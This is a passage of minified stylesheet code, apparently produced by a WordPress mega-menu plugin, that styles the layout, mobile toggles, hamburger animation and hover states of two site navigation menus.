a.mega-menu-link>span.mega-indicator{float:left}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:"";margin:0 6px 0 0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{left:-100%;top:0}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li[class^="mega-lang-item"]>a.mega-menu-link>img{display:inline}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link>img.wpml-ls-flag,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link>img.iclflag{display:inline;margin-right:8px}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-hide-on-mobile,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-mobile,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-mobile{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-hide-on-desktop,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-desktop{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1:after{content:"";display:table;clear:both}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1+button.mega-close{visibility:hidden;transition:left 200ms ease-in-out,right 200ms ease-in-out,visibility 200ms ease-in-out}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect-mobile^="slide_left"]+button.mega-close{right:0;left:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect-mobile^="slide_right"]+button.mega-close{right:100%;left:0}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1:has(.mega-menu-open) #mega-menu-max_mega_menu_1[data-effect-mobile^="slide_"]+button.mega-close{display:flex;position:fixed;top:0;z-index:99999999999;cursor:pointer;visibility:visible}#mega-menu-wrap-max_mega_menu_1:has(.mega-menu-open) #mega-menu-max_mega_menu_1[data-effect-mobile^="slide_"]+button.mega-close:before{display:flex;content:"";font-family:dashicons;font-weight:400;color:#fff;align-items:center;justify-content:center;width:40px;height:40px;font-size:16px}#mega-menu-wrap-max_mega_menu_1:has(.mega-menu-open) #mega-menu-max_mega_menu_1[data-effect-mobile^="slide_left"]+button.mega-close{right:300px;left:auto}#mega-menu-wrap-max_mega_menu_1:has(.mega-menu-open) #mega-menu-max_mega_menu_1[data-effect-mobile^="slide_right"]+button.mega-close{left:300px;right:auto}}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle{display:none;z-index:1;cursor:pointer;background:#000;border-radius:2px 2px 2px 2px;line-height:40px;height:40px;text-align:left;user-select:none;-webkit-tap-highlight-color:#fff0;outline:none;white-space:nowrap}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle img{max-width:100%;padding:0}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-left,#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-center,#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-right{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-preferred-size:33.33%;-webkit-flex-basis:33.33%;flex-basis:33.33%}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-left{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block{margin-left:6px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child{margin-right:6px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block{margin-left:3px;margin-right:3px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-right{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block{margin-right:6px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child{margin-left:6px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:100%;outline:0;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle+#mega-menu-max_mega_menu_1{background:#fff;padding:0 0 0 0;display:none}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open+#mega-menu-max_mega_menu_1{display:block}}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0{cursor:pointer;/*! 
                * Hamburgers 
                * @description Tasty CSS-animated hamburgers 
                * @author Jonathan Suh @jonsuh 
                * @site https://jonsuh.com/hamburgers 
                * @link https://github.com/jonsuh/hamburgers 
                */
}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated{padding:0;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;cursor:pointer;transition-property:opacity,filter;transition-duration:0.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:#fff0;border:0;margin:0;overflow:visible;transform:scale(.8);align-self:center;outline:0;background:none}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-box{width:40px;height:24px;display:inline-block;position:relative;outline:0}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner{display:block;top:50%;margin-top:-2px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner,#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{width:40px;height:4px;background-color:#ddd;border-radius:4px;position:absolute;transition-property:transform;transition-duration:0.15s;transition-timing-function:ease}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{content:"";display:block}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before{top:-10px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{bottom:-10px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{top:2px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{top:10px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:0.15s}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{top:20px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{transform:translate3d(0,10px,0) rotate(45deg)}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}#mega-menu-wrap-max_mega_menu_1{clear:both}@media (min-width:1024px){#mega-menu-item-1198035>.mega-sub-menu{position:absolute!important;left:100%!important;top:0!important;width:250px!important;max-height:250px!important;overflow-y:auto!important;overflow-x:hidden!important;border:1px solid #ddd!important;border-radius:6px!important;background:#fff!important;box-shadow:0 4px 12px rgb(0 0 0 / .15)!important;z-index:9999!important;padding:6px 0!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar{width:6px!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar-thumb{background:rgb(0 0 0 / .25)!important;border-radius:3px!important}}span.mega-description-group .mega-menu-description{display:none!important}@charset "UTF-8";.mega-menu-last-modified-1757436229{content:"Tuesday 9th September 2025 16:43:49 UTC"}#mega-menu-wrap-guest-member-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-row,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-column,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu span.mega-menu-badge,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu+button.mega-close{transition:none;border-radius:0;box-shadow:none;background:none;border:0;bottom:auto;box-sizing:border-box;clip:auto;color:#666;display:block;float:none;font-family:inherit;font-size:16px;height:auto;left:auto;line-height:1.7;list-style-type:none;margin:0;min-height:auto;max-height:none;min-width:auto;max-width:none;opacity:1;outline:none;overflow:visible;padding:0;position:relative;pointer-events:auto;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;transform:none;top:auto;vertical-align:baseline;visibility:inherit;width:auto;word-wrap:break-word;white-space:normal}#mega-menu-wrap-guest-member-menu:before,#mega-menu-wrap-guest-member-menu:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu ul.mega-sub-menu:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu ul.mega-sub-menu:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-row:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-row:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-column:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-column:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu span.mega-menu-badge:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu span.mega-menu-badge:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu+button.mega-close:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu+button.mega-close:after{display:none}#mega-menu-wrap-guest-member-menu{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu{background:#fff0}}#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation .mega-menu-toggle:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation .mega-toggle-block:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation .mega-toggle-block a:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation #mega-menu-guest-member-menu a:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation #mega-menu-guest-member-menu span:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation #mega-menu-guest-member-menu input:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation #mega-menu-guest-member-menu li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation #mega-menu-guest-member-menu form.mega-search-open:has(input[type=text]:focus),#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation #mega-menu-guest-member-menu+button.mega-close:focus{outline-style:solid;outline-width:3px;outline-color:#109cde;outline-offset:-3px}#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus{outline-offset:2px}#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;background:#fff}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu{text-align:right;padding:0 0 0 0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link{cursor:pointer;display:inline;transition:background 200ms linear,color 200ms linear,border 200ms linear}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link .mega-description-group{vertical-align:middle;display:inline-block;transition:none}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link .mega-description-group .mega-menu-title,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link .mega-description-group .mega-menu-description{transition:none;line-height:1.5;display:block}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link .mega-description-group .mega-menu-description{font-style:italic;font-size:.8em;text-transform:none;font-weight:400}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex;align-items:center}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link:before{flex:0 0 auto;align-self:flex-start}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-tabbed.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:block}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:table-cell;vertical-align:middle;line-height:initial}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-icon-top>a.mega-menu-link:before{display:block;margin:0 0 6px 0;text-align:center}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-icon-top>a.mega-menu-link>span.mega-title-below{display:inline-block;transition:none}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:block;line-height:40px}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-icon-top>a.mega-menu-link:before{display:inline-block;margin:0 6px 0 0;text-align:left}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-icon-right>a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-animating>ul.mega-sub-menu{pointer-events:none}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu li.mega-disable-link>a.mega-menu-link{cursor:inherit}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link{cursor:pointer}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu p{margin-bottom:10px}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu input,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu img{max-width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item>ul.mega-sub-menu{display:block;visibility:hidden;opacity:1;pointer-events:auto}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{display:block}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade"] li.mega-menu-item>ul.mega-sub-menu{opacity:0;transition:opacity 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{opacity:0;transform:translate(0,10px);transition:opacity 200ms ease-in,transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1;transform:translate(0,0)}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{transform:translate(0,10px);transition:transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{transform:translate(0,0)}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children>ul.mega-sub-menu{display:none}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on>ul.mega-sub-menu{display:block}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu.mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu.mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu{visibility:visible}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu{visibility:inherit;opacity:1;display:block}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:50%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:33.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:25%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:20%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:16.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item a[class^="dashicons"]:before{font-family:dashicons}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item a.mega-menu-link:before{display:inline-block;font:inherit;font-family:dashicons;position:static;margin:0 6px 0 0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit;background:#fff0;height:auto;width:auto;top:auto}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before{margin:0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before{margin:0 6px 0 0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-align-bottom-left.mega-toggle-on>a.mega-menu-link{border-radius:0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-align-bottom-right>ul.mega-sub-menu{right:0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-align-bottom-right.mega-toggle-on>a.mega-menu-link{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu.mega-menu-item{position:static}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item{margin:0 0 0 0;display:inline-block;height:auto;vertical-align:middle}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-item-align-right{float:right}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-item-align-right{margin:0 0 0 0}}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-item-align-float-left{float:left}}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item>a.mega-menu-link{line-height:40px;height:40px;padding:0 10px 0 10px;vertical-align:baseline;width:auto;display:block;color:#000;text-transform:uppercase;text-decoration:none;text-align:left;background:#fff0;border:0;border-radius:0;font-family:inherit;font-size:20px;font-weight:400;outline:none}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-multi-line>a.mega-menu-link{line-height:inherit;display:table-cell;vertical-align:middle}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-multi-line>a.mega-menu-link br{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-item-align-right{float:none}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item>a.mega-menu-link{border-radius:0;border:0;margin:0;line-height:40px;height:40px;padding:0 10px;background:#fff0;text-align:left;color:#000;font-size:16px}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row{width:100%;float:left}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column{float:left;min-height:1px}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-1{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-2{width:50%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu 